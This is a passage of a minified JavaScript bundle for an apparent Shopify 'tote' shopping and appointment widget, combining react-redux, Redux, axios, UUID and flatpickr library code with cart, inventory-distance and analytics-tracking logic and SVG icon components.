0,arguments))})};for(var o in A)n(o);return t}(A,e)})):void 0}],W=[function(A){return"function"==typeof A?U(A):void 0},function(A){return A?void 0:z((function(){return{}}))}];function q(A,e,t){return E({},t,A,e)}var X=[function(A){return"function"==typeof A?function(A){return function(e,t){t.displayName;var n,o=t.pure,r=t.areMergedPropsEqual,i=!1;return function(e,t,a){var s=A(e,t,a);return i?o&&r(s,n)||(n=s):(i=!0,n=s),n}}}(A):void 0},function(A){return A?void 0:function(){return q}}],J=["initMapStateToProps","initMapDispatchToProps","initMergeProps"];function V(A,e,t,n){return function(o,r){return t(A(o,r),e(n,r),r)}}function K(A,e,t,n,o){var r,i,a,s,l,c=o.areStatesEqual,u=o.areOwnPropsEqual,d=o.areStatePropsEqual,p=!1;return function(o,f){return p?function(o,p){var f,m,g=!u(p,i),h=!c(o,r);return r=o,i=p,g&&h?(a=A(r,i),e.dependsOnOwnProps&&(s=e(n,i)),l=t(a,s,i)):g?(A.dependsOnOwnProps&&(a=A(r,i)),e.dependsOnOwnProps&&(s=e(n,i)),l=t(a,s,i)):h?(f=A(r,i),m=!d(f,a),a=f,m&&(l=t(a,s,i)),l):l}(o,f):(a=A(r=o,i=f),s=e(n,i),l=t(a,s,i),p=!0,l)}}function Z(A,e){var t=e.initMapStateToProps,n=e.initMapDispatchToProps,o=e.initMergeProps,r=k(e,J),i=t(A,r),a=n(A,r),s=o(A,r);return(r.pure?K:V)(i,a,s,A,r)}var $=["pure","areStatesEqual","areOwnPropsEqual","areStatePropsEqual","areMergedPropsEqual"];function AA(A,e,t){for(var n=e.length-1;n>=0;n--){var o=e[n](A);if(o)return o}return function(e,n){throw new Error("Invalid value of type "+typeof A+" for "+t+" argument when connecting component "+n.wrappedComponentName+".")}}function eA(A,e){return A===e}function tA(A){var e=void 0===A?{}:A,t=e.connectHOC,n=void 0===t?Q:t,o=e.mapStateToPropsFactories,r=void 0===o?W:o,i=e.mapDispatchToPropsFactories,a=void 0===i?G:i,s=e.mergePropsFactories,l=void 0===s?X:s,c=e.selectorFactory,u=void 0===c?Z:c;return function(A,e,t,o){void 0===o&&(o={});var i=o,s=i.pure,c=void 0===s||s,d=i.areStatesEqual,p=void 0===d?eA:d,f=i.areOwnPropsEqual,m=void 0===f?F:f,g=i.areStatePropsEqual,h=void 0===g?F:g,v=i.areMergedPropsEqual,w=void 0===v?F:v,b=k(i,$),y=AA(A,r,"mapStateToProps"),x=AA(e,a,"mapDispatchToProps"),C=AA(t,l,"mergeProps");return n(u,E({methodName:"connect",getDisplayName:function(A){return"Connect("+A+")"},shouldHandleStateChanges:Boolean(A),initMapStateToProps:y,initMapDispatchToProps:x,initMergeProps:C,pure:c,areStatesEqual:p,areOwnPropsEqual:m,areStatePropsEqual:h,areMergedPropsEqual:w},b))}}var nA=tA();function oA(){return(0,h.useContext)(v)}function rA(A){void 0===A&&(A=v);var e=A===v?oA:function(){return(0,h.useContext)(A)};return function(){return e().store}}var iA=rA();function aA(A){void 0===A&&(A=v);var e=A===v?iA:rA(A);return function(){return e().dispatch}}var sA=aA(),lA=function(A,e){return A===e};function cA(A){void 0===A&&(A=v);var e=A===v?oA:function(){return(0,h.useContext)(A)};return function(A,t){void 0===t&&(t=lA);var n=e(),o=function(A,e,t,n){var o,r=(0,h.useReducer)((function(A){return A+1}),0),i=r[1],a=(0,h.useMemo)((function(){return x(t,n)}),[t,n]),s=(0,h.useRef)(),l=(0,h.useRef)(),c=(0,h.useRef)(),u=(0,h.useRef)(),d=t.getState();try{if(A!==l.current||d!==c.current||s.current){var p=A(d);o=void 0!==u.current&&e(p,u.current)?u.current:p}else o=u.current}catch(A){throw s.current&&(A.message+="\nThe error may be correlated with this previous error:\n"+s.current.stack+"\n\n"),A}return C((function(){l.current=A,c.current=d,u.current=o,s.current=void 0})),C((function(){function A(){try{var A=t.getState();if(A===c.current)return;var n=l.current(A);if(e(n,u.current))return;u.current=n,c.current=A}catch(A){s.current=A}i()}return a.onStateChange=A,a.trySubscribe(),A(),function(){return a.tryUnsubscribe()}}),[t,a]),o}(A,t,n.store,n.subscription);return(0,h.useDebugValue)(o),o}}var uA,dA=cA();uA=h.unstable_batchedUpdates,w=uA,t(8674),t(5666);var pA=t(9669),fA=t.n(pA);function mA(A,e,t,n,o,r,i){try{var a=A[r](i),s=a.value}catch(A){return void t(A)}a.done?e(s):Promise.resolve(s).then(n,o)}function gA(A,e){for(var t=0;t<e.length;t++){var n=e[t];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(A,n.key,n)}}var hA,vA=function(){function A(e){if(function(A,e){if(!(A instanceof e))throw new TypeError("Cannot call a class as a function")}(this,A),null==e||!e.apiUrl)throw new Error("baseUrl is required");this.config={token:e.token,shopifyId:e.shopifyId},this.client=fA().create({baseURL:e.apiUrl})}var e,t,n,o;return e=A,t=[{key:"request",value:(n=regeneratorRuntime.mark((function A(e){return regeneratorRuntime.wrap((function(A){for(;;)switch(A.prev=A.next){case 0:return"GET"!==e.method&&(this.config.shopifyId?e.data.shopify_id=this.config.shopifyId:this.config.token&&(e.data.token=this.config.token)),A.abrupt("return",this.client.request(e));case 2:case"end":return A.stop()}}),A,this)})),o=function(){var A=this,e=arguments;return new Promise((function(t,o){var r=n.apply(A,e);function i(A){mA(r,t,o,i,a,"next",A)}function a(A){mA(r,t,o,i,a,"throw",A)}i(void 0)}))},function(A){return o.apply(this,arguments)})}],t&&gA(e.prototype,t),Object.defineProperty(e,"prototype",{writable:!1}),A}(),wA=new Uint8Array(16);function bA(){if(!hA&&!(hA="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto)))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return hA(wA)}for(var yA=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i,xA=function(A){return"string"==typeof A&&yA.test(A)},CA=[],_A=0;_A<256;++_A)CA.push((_A+256).toString(16).substr(1));var EA=function(A,e,t){var n=(A=A||{}).random||(A.rng||bA)();if(n[6]=15&n[6]|64,n[8]=63&n[8]|128,e){t=t||0;for(var o=0;o<16;++o)e[t+o]=n[o];return e}return function(A){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,t=(CA[A[e+0]]+CA[A[e+1]]+CA[A[e+2]]+CA[A[e+3]]+"-"+CA[A[e+4]]+CA[A[e+5]]+"-"+CA[A[e+6]]+CA[A[e+7]]+"-"+CA[A[e+8]]+CA[A[e+9]]+"-"+CA[A[e+10]]+CA[A[e+11]]+CA[A[e+12]]+CA[A[e+13]]+CA[A[e+14]]+CA[A[e+15]]).toLowerCase();if(!xA(t))throw TypeError("Stringified UUID is invalid");return t}(n)};function kA(A,e){var t=Object.keys(A);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(A);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(A,e).enumerable}))),t.push.apply(t,n)}return t}function OA(A){for(var e=1;e<arguments.length;e++){var t=null!=arguments[e]?arguments[e]:{};e%2?kA(Object(t),!0).forEach((function(e){IA(A,e,t[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(A,Object.getOwnPropertyDescriptors(t)):kA(Object(t)).forEach((function(e){Object.defineProperty(A,e,Object.getOwnPropertyDescriptor(t,e))}))}return A}function IA(A,e,t){return e in A?Object.defineProperty(A,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):A[e]=t,A}function DA(A,e){return function(A){if(Array.isArray(A))return A}(A)||function(A,e){var t=null==A?null:"undefined"!=typeof Symbol&&A[Symbol.iterator]||A["@@iterator"];if(null!=t){var n,o,r=[],i=!0,a=!1;try{for(t=t.call(A);!(i=(n=t.next()).done)&&(r.push(n.value),!e||r.length!==e);i=!0);}catch(A){a=!0,o=A}finally{try{i||null==t.return||t.return()}finally{if(a)throw o}}return r}}(A,e)||BA(A,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function BA(A,e){if(A){if("string"==typeof A)return SA(A,e);var t=Object.prototype.toString.call(A).slice(8,-1);return"Object"===t&&A.constructor&&(t=A.constructor.name),"Map"===t||"Set"===t?Array.from(A):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?SA(A,e):void 0}}function SA(A,e){(null==e||e>A.length)&&(e=A.length);for(var t=0,n=new Array(e);t<e;t++)n[t]=A[t];return n}var MA=(0,A.kr)({}),jA=(0,A.kr)(void 0),TA=(0,A.kr)({widgetOpen:!1,setWidgetOpen:function(A){},cart:[],setCart:function(A){}}),HA=function(e){var t=e.children,n=e.config,o=e.element,r=dA((function(A){return A.customer})),i=DA((0,f.eJ)(n.isHidden),2),a=i[0],s=i[1],l=(0,f.sO)(new vA({apiUrl:n.apiUrl,debug:n.debug,token:n.token,shopifyId:n.shopifyId,customerAddressMode:n.customerAddressMode})),c=DA((0,f.eJ)(!1),2),u=c[0],d=c[1],p=(0,f.sO)(null),m=DA((0,f.eJ)(0),2),h=m[0],v=m[1],w=DA((0,f.eJ)("webapp"===n.mode||!n.minimized),2),b=w[0],y=w[1],x=DA(g("_tote_cart",[]),2),C=x[0],_=x[1],E=function(){return JSON.parse(window.localStorage.getItem("_tote_cart"))||[]},k=DA(g("_tote_ever_had_cart",!1),2),O=k[0],I=k[1],D=DA(g("_tote_has_seen_education",!1),1)[0],B=DA((0,f.eJ)((function(){return!(n.invisibilityMode&&(null==C||!C.length))})),2),S=B[0],M=B[1],j=DA(g("_tote_is_editing_mode",!1),2),T=j[0],H=j[1];return(0,f.d4)((function(){var A=function(A){switch(A.detail.name){case"show":s(!1);break;case"hide":s(!0);break;case"open":y(!0);break;case"close":y(!1);break;case"addToCart":_((function(){var e,t,o=E();return o.filter((function(e){return e.productTitle===A.detail.args.productTitle&&e.productVariant.public_title===A.detail.args.productVariant.public_title})).length?freshpaint.track("Attempt to Add Duplicate Item to Cart",OA({},A.detail.args)):(freshpaint.track("Add Item to Cart",OA({},A.detail.args)),o.push(OA(OA({},A.detail.args),{},{id:EA()}))),I(!0),D||y(!0),null!=r&&null!==(e=r.appointment)&&void 0!==e&&e.appointment_id&&(H(!0),y(!0)),n.invisibilityMode&&M(!0),p.current&&!b&&(v(p.current.offsetWidth),d(!0)),setTimeout((function(){var A=document.getElementById("tote-app");A&&A.focus()}),100),function(A){if(Array.isArray(A))return SA(A)}(t=o)||function(A){if("undefined"!=typeof Symbol&&null!=A[Symbol.iterator]||null!=A["@@iterator"])return Array.from(A)}(t)||BA(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}))}};return"widget"===n.mode&&(null==o||o.addEventListener("widget-event",A)),function(){"widget"===n.mode&&o.removeEventListener("widget-event",A)}}),[o,b,r]),(0,A.h)(MA.Provider,{value:n},(0,A.h)(jA.Provider,{value:l.current},(0,A.h)(TA.Provider,{value:{widgetOpen:b,setWidgetOpen:y,cart:C,setCart:_,everHadCart:O,setEverHadCart:I,getCart:E,isWidgetHidden:a,isWidgetVisible:S,indicateItemAdd:u,setIndicateItemAdd:d,mainButtonRef:p,messageWidth:h,setMessageWidth:v,isEditingMode:T,setIsEditingMode:H}},t)))};function PA(e){var t=(0,f.qp)(TA),n=t.widgetOpen,o=t.setWidgetOpen,r=(0,f.sO)(null);return function(A,e,t){(0,f.d4)((function(){function t(t){A.current&&!A.current.contains(t.target)&&e(!1)}return document.addEventListener("mousedown",t),document.addEventListener("touchstart",t),function(){document.removeEventListener("mousedown",t),document.removeEventListener("touchstart",t)}}),[A,e,t])}(r,o,n),(0,A.h)("div",{ref:r},e.children)}function NA(A){var e,t,n="";if("string"==typeof A||"number"==typeof A)n+=A;else if("object"==typeof A)if(Array.isArray(A))for(e=0;e<A.length;e++)A[e]&&(t=NA(A[e]))&&(n&&(n+=" "),n+=t);else for(e in A)A[e]&&(n&&(n+=" "),n+=e);return n}function RA(){for(var A,e,t=0,n="";t<arguments.length;)(A=arguments[t++])&&(e=NA(A))&&(n&&(n+=" "),n+=e);return n}t(4723),t(4603),t(8386),t(9714),t(4765),t(3123),t(2222),t(9601);var QA=t(3379),LA=t.n(QA),FA=t(7186),zA=(LA()(FA.Z,{insert:"head",singleton:!1}),FA.Z.locals||{}),YA=t(6105),UA=(LA()(YA.Z,{insert:"head",singleton:!1}),YA.Z.locals||{}),GA=function(e){var t=e.className,n=e.children;return(0,A.h)("div",{className:RA(UA.dialog,t)},n)};function WA(A,e){var t=Object.keys(A);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(A);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(A,e).enumerable}))),t.push.apply(t,n)}return t}function qA(A,e,t){return e in A?Object.defineProperty(A,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):A[e]=t,A}function XA(A,e){(null==e||e>A.length)&&(e=A.length);for(var t=0,n=new Array(e);t<e;t++)n[t]=A[t];return n}var JA=(0,A.kr)({route:"/",setRoute:function(){}}),VA=function(e){var t=e.routes,n=e.onChange,o=e.defaultRoute,r=e.children,i=function(A,e){return function(A){if(Array.isArray(A))return A}(A)||function(A,e){var t=null==A?null:"undefined"!=typeof Symbol&&A[Symbol.iterator]||A["@@iterator"];if(null!=t){var n,o,r=[],i=!0,a=!1;try{for(t=t.call(A);!(i=(n=t.next()).done)&&(r.push(n.value),!e||r.length!==e);i=!0);}catch(A){a=!0,o=A}finally{try{i||null==t.return||t.return()}finally{if(a)throw o}}return r}}(A,e)||function(A,e){if(A){if("string"==typeof A)return XA(A,e);var t=Object.prototype.toString.call(A).slice(8,-1);return"Object"===t&&A.constructor&&(t=A.constructor.name),"Map"===t||"Set"===t?Array.from(A):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?XA(A,e):void 0}}(A,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}((0,f.eJ)(o||"/"),2),a=i[0],s=i[1];return(0,f.d4)((function(){if(!(a in t))throw new Error("Route '".concat(a,"' doesn't exist"));null==n||n(a)}),[a]),(0,A.h)(JA.Provider,{value:{route:a,setRoute:s}},t[a],r)},KA=function(e){var t=e.component;return delete e.component,console.log(t),(0,A.az)(t,function(A){for(var e=1;e<arguments.length;e++){var t=null!=arguments[e]?arguments[e]:{};e%2?WA(Object(t),!0).forEach((function(e){qA(A,e,t[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(A,Object.getOwnPropertyDescriptors(t)):WA(Object(t)).forEach((function(e){Object.defineProperty(A,e,Object.getOwnPropertyDescriptor(t,e))}))}return A}({},e))},ZA=t(7287),$A=t.n(ZA),Ae=t(9704),ee=t.n(Ae),te=(t(9826),t(1672),t(9461),t(6699),t(2023),t(1249),t(7640),t(9924),t(5306),t(9653),t(2479),t(3112),t(5387),t(2608),t(5953));function ne(A){return"Minified Redux error #"+A+"; visit https://redux.js.org/Errors?code="+A+" for the full message or use the non-minified dev environment for full errors. "}var oe="function"==typeof Symbol&&Symbol.observable||"@@observable",re=function(){return Math.random().toString(36).substring(7).split("").join(".")},ie={INIT:"@@redux/INIT"+re(),REPLACE:"@@redux/REPLACE"+re(),PROBE_UNKNOWN_ACTION:function(){return"@@redux/PROBE_UNKNOWN_ACTION"+re()}};function ae(A){if("object"!=typeof A||null===A)return!1;for(var e=A;null!==Object.getPrototypeOf(e);)e=Object.getPrototypeOf(e);return Object.getPrototypeOf(A)===e}function se(A,e,t){var n;if("function"==typeof e&&"function"==typeof t||"function"==typeof t&&"function"==typeof arguments[3])throw new Error(ne(0));if("function"==typeof e&&void 0===t&&(t=e,e=void 0),void 0!==t){if("function"!=typeof t)throw new Error(ne(1));return t(se)(A,e)}if("function"!=typeof A)throw new Error(ne(2));var o=A,r=e,i=[],a=i,s=!1;function l(){a===i&&(a=i.slice())}function c(){if(s)throw new Error(ne(3));return r}function u(A){if("function"!=typeof A)throw new Error(ne(4));if(s)throw new Error(ne(5));var e=!0;return l(),a.push(A),function(){if(e){if(s)throw new Error(ne(6));e=!1,l();var t=a.indexOf(A);a.splice(t,1),i=null}}}function d(A){if(!ae(A))throw new Error(ne(7));if(void 0===A.type)throw new Error(ne(8));if(s)throw new Error(ne(9));try{s=!0,r=o(r,A)}finally{s=!1}for(var e=i=a,t=0;t<e.length;t++)(0,e[t])();return A}function p(A){if("function"!=typeof A)throw new Error(ne(10));o=A,d({type:ie.REPLACE})}function f(){var A,e=u;return(A={subscribe:function(A){if("object"!=typeof A||null===A)throw new Error(ne(11));function t(){A.next&&A.next(c())}return t(),{unsubscribe:e(t)}}})[oe]=function(){return this},A}return d({type:ie.INIT}),(n={dispatch:d,subscribe:u,getState:c,replaceReducer:p})[oe]=f,n}function le(A,e){var t=Object.keys(A);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(A);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(A,e).enumerable}))),t.push.apply(t,n)}return t}function ce(A){for(var e=1;e<arguments.length;e++){var t=null!=arguments[e]?arguments[e]:{};e%2?le(Object(t),!0).forEach((function(e){ue(A,e,t[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(A,Object.getOwnPropertyDescriptors(t)):le(Object(t)).forEach((function(e){Object.defineProperty(A,e,Object.getOwnPropertyDescriptor(t,e))}))}return A}function ue(A,e,t){return e in A?Object.defineProperty(A,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):A[e]=t,A}var de="LOAD__RETAILER-DATA",pe="ADD__CUSTOMER-DATA",fe="UPDATE__QUESTIONNAIRE-ANSWERS",me="UPDATE__CART-CONTENTS",ge="SET__RECOMMENDATIONS",he=function(A){for(var e=Object.keys(A),t={},n=0;n<e.length;n++){var o=e[n];"function"==typeof A[o]&&(t[o]=A[o])}var r,i=Object.keys(t);try{!function(A){Object.keys(A).forEach((function(e){var t=A[e];if(void 0===t(void 0,{type:ie.INIT}))throw new Error(ne(12));if(void 0===t(void 0,{type:ie.PROBE_UNKNOWN_ACTION()}))throw new Error(ne(13))}))}(t)}catch(A){r=A}return function(A,e){if(void 0===A&&(A={}),r)throw r;for(var n=!1,o={},a=0;a<i.length;a++){var s=i[a],l=t[s],c=A[s],u=l(c,e);if(void 0===u)throw e&&e.type,new Error(ne(14));o[s]=u,n=n||u!==c}return(n=n||i.length!==Object.keys(A).length)?o:A}}({retailer:function(){var A=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1?arguments[1]:void 0;return e.type===de?e.data:A},customer:function(){var A=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1?arguments[1]:void 0;switch(e.type){case pe:return ce(ce({},A),e.data);case fe:return ce(ce({},A),{},{appointment:ce(ce({},A.appointment),{},{answers:e.data})});case me:return ce(ce({},A),{},{cart:e.cart,additionalInfo:e.additionalInfo,selectedLocationId:e.selectedLocationId,inventory:e.inventory});default:return A}},recommendations:function(){var A=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1?arguments[1]:void 0;return e.type===ge?ce(ce({},A),{},{recommendations:e.recommendations,total:e.total}):A}}),ve=t(4995),we=(LA()(ve.Z,{insert:"head",singleton:!1}),ve.Z.locals||{}),be=t(1338),ye=(LA()(be.Z,{insert:"head",singleton:!1}),be.Z.locals||{}),xe=function(A,e,t){return!0===t?A.classList.add(e):A.classList.remove(e)},Ce=function(A,e){var t=e||A._positionElement,n=Array.prototype.reduce.call(A.calendarContainer.children,(function(A,e){return A+e.offsetHeight}),0),o=A.calendarContainer.offsetWidth,r=t.getBoundingClientRect(),i=r.top+(-n-2);if(xe(A.calendarContainer,"arrowTop",!1),xe(A.calendarContainer,"arrowBottom",!0),!A.config.inline){var a=window.pageXOffset+r.left;xe(A.calendarContainer,"arrowLeft",!0),xe(A.calendarContainer,"arrowCenter",!1),xe(A.calendarContainer,"arrowRight",!1);var s=window.document.body.offsetWidth-r.right,l=a+o>window.document.body.offsetWidth,c=s+o>window.document.body.offsetWidth;if(xe(A.calendarContainer,"rightMost",l),!A.config.static)if(A.calendarContainer.style.top="".concat(i,"px"),l)if(c){var u=function(){for(var A=null,e=0;e<document.styleSheets.length;e++){var t=document.styleSheets[e];try{t.cssRules}catch(A){continue}A=t;break}return null!=A?A:createStyleSheet()}();if(void 0===u)return;var d=window.document.body.offsetWidth,p=Math.max(0,d/2-o/2),f=u.cssRules.length,m="{left:".concat(r.left,"px;right:auto;}");xe(A.calendarContainer,"rightMost",!1),xe(A.calendarContainer,"centerMost",!0),u.insertRule("".concat(".flatpickr-calendar.centerMost:before",",").concat(".flatpickr-calendar.centerMost:after").concat(m),f),A.calendarContainer.style.left="".concat(p,"px"),A.calendarContainer.style.right="auto"}else A.calendarContainer.style.left="auto",A.calendarContainer.style.right="".concat(s,"px");else A.calendarContainer.style.left="".concat(a,"px"),A.calendarContainer.style.right="auto"}};function _e(A,e){(null==e||e>A.length)&&(e=A.length);for(var t=0,n=new Array(e);t<e;t++)n[t]=A[t];return n}t(4211),t(1874);var Ee=function(A){return A?A.split(",").filter((function(A){return A})):[]},ke=function(A,e){return"/"===A?e.some((function(e){return A===e})):e.filter((function(A){return"/"!==A})).some((function(e){return A.includes(e)}))},Oe=function(A,e,t){var n=null==A?void 0:A.find((function(A){return A.id===e})),o=Number(t);if(n){var r,i=null===(r=n.inventory)||void 0===r?void 0:r.find((function(A){return A.location_id===o}));if(!i)return 0;if(i)return i.available}return null},Ie=function(A,e,t,n,o){var r=null==A?void 0:A.find((function(A){return A.id===e})),i=Number(t);if(!r)return!1;var a=r.inventory.filter((function(A){return A.location_id!==i&&A.available}));if(!a.length)return!1;var s,l=n[i],c=l.latitude*Math.PI/180,u=l.longitude*Math.PI/180,d=function(A,e){var t="undefined"!=typeof Symbol&&A[Symbol.iterator]||A["@@iterator"];if(!t){if(Array.isArray(A)||(t=function(A,e){if(A){if("string"==typeof A)return _e(A,e);var t=Object.prototype.toString.call(A).slice(8,-1);return"Object"===t&&A.constructor&&(t=A.constructor.name),"Map"===t||"Set"===t?Array.from(A):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?_e(A,e):void 0}}(A))||e&&A&&"number"==typeof A.length){t&&(A=t);var n=0,o=function(){};return{s:o,n:function(){return n>=A.length?{done:!0}:{done:!1,value:A[n++]}},e:function(A){throw A},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,i=!0,a=!1;return{s:function(){t=t.call(A)},n:function(){var A=t.next();return i=A.done,A},e:function(A){a=!0,r=A},f:function(){try{i||null==t.return||t.return()}finally{if(a)throw r}}}}(a);try{for(d.s();!(s=d.n()).done;){var p=n[s.value.location_id];if(p){var f=p.latitude*Math.PI/180,m=p.longitude*Math.PI/180-u,g=f-c,h=Math.pow(Math.sin(g/2),2)+Math.cos(c)*Math.cos(f)*Math.pow(Math.sin(m/2),2);if(6371*(2*Math.asin(Math.sqrt(h)))*.621371<=o)return"".concat(p.name)}}}catch(A){d.e(A)}finally{d.f()}return!1},De=function(A){var e={id:null},t=document.querySelector("input[type='hidden'][name='form_type'][value='product']"),n=null;t&&t.form&&t.form.id&&(n=t.form.id.value);try{var o=ShopifyAnalytics.meta.selectedVariantId,r=o;n&&n!==o&&(r=isNaN(parseInt(n))?r:n),e=ShopifyAnalytics.meta.product.variants.find((function(A){return parseInt(A.id)==parseInt(r)}))}catch(A){e={id:n}}finally{_tote("event","addToCart",{name:"addToCart",productId:product.id,productTitle:product.title,productVariant:e,productImage:product.featured_image})}},Be="Tell Us About Yourself",Se=(t(9600),function(e){var t=e.fillColor,n=void 0===t?"black":t,o=e.onClick,r=e.className,i=void 0===r?"":r,a=e.tabIndex,s=void 0===a?0:a,l=e.role,c=void 0===l?"button":l,u=e["aria-label"],d=void 0===u?"Go back":u,p=e.onKeyDown;return(0,A.h)("svg",{className:i,onClick:o,onKeyDown:function(A){"Enter"!==A.key&&" "!==A.key||(A.preventDefault(),o&&o()),p&&p(A)},width:"20",height:"15",viewBox:"0 0 20 15",fill:"none",xmlns:"http://www.w3.org/2000/svg",tabindex:s,role:c,"aria-label":d,style:{cursor:"pointer"}},(0,A.h)("path",{d:"M18.75 7.00003H3.925L8.4625 2.64003C8.67467 2.43581 8.77675 2.17253 8.74628 1.90811C8.7158 1.64368 8.55527 1.39977 8.3 1.23003C8.04473 1.06029 7.71563 0.978631 7.3851 1.00301C7.05456 1.02739 6.74967 1.15581 6.5375 1.36003L0.2875 7.36003C0.245451 7.40776 0.207849 7.45789 0.175 7.51003C0.175 7.56003 0.175 7.59003 0.0875002 7.64003C0.0308421 7.75469 0.0011764 7.87674 0 8.00003C0.0011764 8.12332 0.0308421 8.24537 0.0875002 8.36003C0.0875002 8.41003 0.0874998 8.44003 0.175 8.49003C0.207849 8.54217 0.245451 8.59231 0.2875 8.64003L6.5375 14.64C6.65503 14.7529 6.8022 14.8437 6.96856 14.9059C7.13491 14.9681 7.31636 15.0003 7.5 15C7.79207 15.0005 8.07511 14.9191 8.3 14.77C8.42657 14.6861 8.5312 14.583 8.60789 14.4666C8.68458 14.3503 8.73183 14.223 8.74692 14.092C8.76202 13.961 8.74466 13.829 8.69586 13.7034C8.64705 13.5777 8.56775 13.4611 8.4625 13.36L3.925 9.00003H18.75C19.0815 9.00003 19.3995 8.89467 19.6339 8.70714C19.8683 8.5196 20 8.26525 20 8.00003C20 7.73482 19.8683 7.48046 19.6339 7.29292C19.3995 7.10539 19.0815 7.00003 18.75 7.00003Z",fill:n}))}),Me=t(7525),je=(LA()(Me.Z,{insert:"head",singleton:!1}),Me.Z.locals||{}),Te=function(e){var t=e.fillColor,n=void 0===t?"black":t,o=e.onClick,r=e.className,i=void 0===r?"":r,a=e.tabIndex,s=void 0===a?0:a,l=e.role,c=void 0===l?"button":l,u=e["aria-label"],d=void 0===u?"Close":u,p=e.onKeyDown;return(0,A.h)("svg",{className:i,onClick:o,onKeyDown:function(A){"Enter"!==A.key&&" "!==A.key||(A.preventDefault(),o&&o()),p&&p(A)},width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",tabindex:s,role:c,"aria-label":d,style:{cursor:"pointer"}},(0,A.h)("path",{d:"M2.5,12 C2.5,11.1716 3.17157,10.5 4,10.5 L20,10.5 C20.8284,10.5 21.5,11.1716 21.5,12 C21.5,12.8284 20.8284,13.5 20,13.5 L4,13.5 C3.17157,13.5 2.5,12.8284 2.5,12 Z",fill:n}))},He=function(e){var t=e.backArrowClickHandler,n=e.className,o=void 0===n?"":n,r=e.headerText,i=e.closeOnly,a=(0,f.qp)(TA),s=a.widgetOpen,l=a.setWidgetOpen,c=[je.header,o];return r?c.push(je.borderBottom):i&&c.push(je.closeOnly),(0,A.h)("span",{className:c.join(" "),style:!i&&{width:"100%"}},!i&&(0,A.h)(A.HY,null,(0,A.h)(Se,{className:je.arrowBack,onClick:t,"aria-label":"Go back"}),r&&(0,A.h)("span",{className:je.headerContainer},(0,A.h)("h1",{className:je.screenHeading},r))),(0,A.h)(Te,{fillColor:"black",className:je.closeIcon,onClick:function(){l(!s)},"aria-label":"Close widget"}))},Pe=t(186),Ne=(LA()(Pe.Z,{insert:"head",singleton:!1}),Pe.Z.locals||{}),Re=["onClick","className","children","buttonRef"];function Qe(){return Qe=Object.assign||function(A){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(A[n]=t[n])}return A},Qe.apply(this,arguments)}var Le=function(e){var t=e.onClick,n=e.className,o=void 0===n?"":n,r=e.children,i=e.buttonRef,a=function(A,e){if(null==A)return{};var t,n,o=function(A,e){if(null==A)return{};var t,n,o={},r=Object.keys(A);for(n=0;n<r.length;n++)t=r[n],e.indexOf(t)>=0||(o[t]=A[t]);return o}(A,e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(A);for(n=0;n<r.length;n++)t=r[n],e.indexOf(t)>=0||Object.prototype.propertyIsEnumerable.call(A,t)&&(o[t]=A[t])}return o}(e,Re),s={};return 18944655424==(0,f.qp)(MA).shopifyId&&(s={fontWeight:400,fontSize:"11px",height:"47px",borderRadius:"2px",width:"156px"}),(0,A.h)("button",Qe({},a,{ref:i,onClick:t,className:"".concat(Ne.mainButton," ").concat(o),id:"tote-app-main-button",style:s}),r)},Fe=t(8549),ze=(LA()(Fe.Z,{insert:"head",singleton:!1}),Fe.Z.locals||{}),Ye=function(e){var t=e.stroke,n=void 0===t?"white":t,o=e.className,r=void 0===o?"":o,i=e.onClick,a=e.tabIndex,s=void 0===a?0:a,l=e.role,c=void 0===l?"button":l,u=e["aria-label"],d=void 0===u?"Close":u,p=e.onKeyDown;return(0,A.h)("svg",{style:{cursor:"pointer"},onClick:i,onKeyDown:function(A){"Enter"!==A.key&&" "!==A.key||(A.preventDefault(),i&&i()),p&&p(A)},className:"".concat(ze.closeIcon," ").concat(r),width:"12",height:"12",viewBox:"0 0 12 12",fill:"none",xmlns:"http://www.w3.org/2000/svg",tabindex:s,role:c,"aria-label":d},(0,A.h)("path",{d:"M11.4401 11.4401L0.560059 0.560059",stroke:n,"stroke-linecap":"round","stroke-linejoin":"round"}),(0,A.h)("path",{d:"M11.4401 